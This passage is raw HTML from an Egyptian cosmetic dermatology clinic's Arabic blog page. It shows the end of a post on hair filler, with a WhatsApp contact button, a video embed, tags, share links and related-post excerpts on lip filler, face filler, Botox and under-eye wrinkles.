				<div class="elementor-element elementor-element-3a9b4b3f elementor-align-center elementor-widget elementor-widget-button" data-id="3a9b4b3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-pulse" href="https://api.whatsapp.com/send?phone=201116615557&#038;text=%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B9%D9%84%D8%A7%D8%A1%20%D8%AD%D8%AC%D8%A7%D8%AC%20%D8%A7%D9%81%D8%B6%D9%84%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%B4%D8%B9%D8%B1%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">تواصل معنا الأن </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1bf7e33d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf7e33d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6969a062" data-id="6969a062" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55aad87d elementor-widget elementor-widget-heading" data-id="55aad87d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">عيادة د/علاء حجاج 

أفضل مركز ل لطب التجميل و الأمراض الجلدية</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-242a7200" data-id="242a7200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-294f94db elementor-widget elementor-widget-video" data-id="294f94db" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=84Xcnt7ndPs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d8d3e1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8d3e1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e0259f5" data-id="5e0259f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd659e8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6cd659e8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="958" height="640" src="https://dralaaclinic.com/wp-content/uploads/2022/02/دكتور-علاء-حجاج-1.png" class="attachment-full size-full wp-image-17988" alt="مركز زرع الشعر فى مصر" srcset="https://dralaaclinic.com/wp-content/uploads/2022/02/دكتور-علاء-حجاج-1.png 958w, https://dralaaclinic.com/wp-content/uploads/2022/02/دكتور-علاء-حجاج-1-300x200.png 300w, https://dralaaclinic.com/wp-content/uploads/2022/02/دكتور-علاء-حجاج-1-768x513.png 768w, https://dralaaclinic.com/wp-content/uploads/2022/02/دكتور-علاء-حجاج-1-150x100.png 150w" sizes="(max-width: 958px) 100vw, 958px" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">يسعدنا تلقي إستفسارتكم في أي وقت </p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					</div>
	
</article>




			
				<div class="wd-single-footer">
														<link rel="stylesheet" id="wd-single-post-el-tags-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/single-post-el-tags.min.css?ver=8.3.8" type="text/css" media="all" /> 									<div class="wd-tags-list wd-style-1">
							<a href="https://dralaaclinic.com/blog/tag/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="tag">أسعار حقن الفيلر</a><a href="https://dralaaclinic.com/blog/tag/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/" rel="tag">أنواع الفيلر للشعر</a><a href="https://dralaaclinic.com/blog/tag/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" rel="tag">فيلر الشعر</a><a href="https://dralaaclinic.com/blog/tag/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/" rel="tag">ما هو فيلر الشعر؟</a>						</div>
																			<link rel="stylesheet" id="wd-social-icons-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-styles-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%2588-%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1%25d8%259f%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%2588-%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1%25d8%259f%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

						
						<link rel="stylesheet" id="wd-post-types-el-page-navigation-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://dralaaclinic.com/blog/%d9%85%d8%aa%d9%89-%d8%aa%d9%83%d9%88%d9%86-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a9/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">متى تكون الزوائد الجلدية خطيرة ؟</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://dralaaclinic.com/blog/%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">تعرف على جلسات تقشير الوجه</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
						<link rel="stylesheet" id="wd-blog-loop-base-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-loop-design-masonry-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 						
			<div id="carousel-664" class="wd-carousel-container  related-posts-slider wd-posts wd-blog-element">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Posts</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
							
<article id="post-35357" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-35357 post type-post status-publish format-standard has-post-thumbnail hentry category-1237 category-999 tag-1093 tag-1004 tag-157 tag-1826 tag-1776 tag-1857">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-14.jpg" class="attachment-large size-large" alt="حقن الفيلر للشفايف​" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-14.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2025/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-14-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2025/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-14-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" aria-label="Link on post حقن الفيلر للشفايف: كل ما يجب معرفته قبل التجربة"></a>
				
												<link rel="stylesheet" id="wd-post-types-mod-date-style-bg-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					سبتمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" rel="bookmark">
						حقن الفيلر للشفايف: كل ما يجب معرفته قبل التجربة					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/editor/" class="author" rel="author">editor</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-09-07T12:34:12+00:00">
			سبتمبر 7, 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25ad%25d9%2582%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25ad%25d9%2582%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		في السنوات الأخيرة أصبح حقن الفيلر للشفايف من أكثر الإجراءات التجميلية انتشارًا بين السيدات، خصوصًا لمن يبحثن عن مظهر طبيعي وجذاب يمنح الثقة بالنفس. هذا الإجراء يُعتبر آمنًا وسريعًا إذا تم على يد طبي...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-34740" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-34740 post type-post status-publish format-standard has-post-thumbnail hentry category-1782 category-999 category-1237 tag-1096 tag-1093 tag-1042 tag-985 tag-185 tag-157 tag-1826 tag-1073 tag-1828 tag-1719 tag-1827 tag-1597 tag-1786 tag-1773 tag-1772 tag-1825 tag-1829 tag-1830 tag-1831">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/03/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-36.jpg" class="attachment-large size-large" alt="فيلر الوجه" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/03/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-36.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2025/03/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-36-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2025/03/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-36-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" aria-label="Link on post نتائج فيلر الوجه قبل وبعد مع د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					مارس				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d9%82%d9%86-%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">افضل دكتور حقن فيلر في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="bookmark">
						نتائج فيلر الوجه قبل وبعد مع د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-03-13T08:03:01+00:00">
			مارس 13, 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة
يُعد فيلر الوجه من أكثر الإجراءات التجميلية انتشارًا في عالم الجمال، حيث يمنح البشرة مظهرًا أكثر شبابًا ونضارة. يتم استخدامه لتعويض فقدان الحجم، تحسين تناسق الوجه، وإخفاء التجاعيد والخطوط التعبيرية. في م...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-34664" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-34664 post type-post status-publish format-standard has-post-thumbnail hentry category-1782 category-1804 category-1032 tag-1093 tag-985 tag-1814 tag-1073 tag-1177 tag-1813 tag-1811 tag-1812 tag-992 tag-1815 tag-1566 tag-1816">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7.png" class="attachment-large size-large" alt="الفرق بين الفيلر والبوتكس" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7.png 940w, https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7-300x251.png 300w, https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7-768x644.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" aria-label="Link on post الفرق بين الفيلر والبوتكس : أيهما يناسب بشرتك أكثر؟"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					فبراير				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d9%82%d9%86-%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">افضل دكتور حقن فيلر في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%a7%d8%b4%d8%b7%d8%b1-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">اشطر دكتور جلدية في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" rel="bookmark">
						الفرق بين الفيلر والبوتكس : أيهما يناسب بشرتك أكثر؟					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-02-23T13:19:05+00:00">
			فبراير 23, 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2582-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25aa%25d9%2583%25d8%25b3%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2582-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25aa%25d9%2583%25d8%25b3%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		عند البحث عن حلول تجميلية لمكافحة علامات التقدم في العمر، يبرز خياران شائعان: الفيلر والبوتكس. على الرغم من استخدامهما لتحسين مظهر البشرة وتقليل التجاعيد، إلا أن الفرق بين الفيلر والبوتكس يكمن في آلي...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-34640" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-34640 post type-post status-publish format-standard has-post-thumbnail hentry category-1804 category-1032 category-1237 tag-1093 tag-157 tag-1073 tag-1177 tag-1791 tag-1707 tag-1781 tag-1810">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-32.jpg" class="attachment-large size-large" alt="علاج تجاعيد تحت العين" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-32.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-32-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2025/02/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-32-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/" aria-label="Link on post اسباب وافضل طرق علاج تجاعيد تحت العين | د.علاء حجاح"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					فبراير				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d8%b4%d8%b7%d8%b1-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">اشطر دكتور جلدية في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/" rel="bookmark">
						اسباب وافضل طرق علاج تجاعيد تحت العين | د.علاء حجاح					</a>
				</h3>
			
							<div class="wd-post-meta">
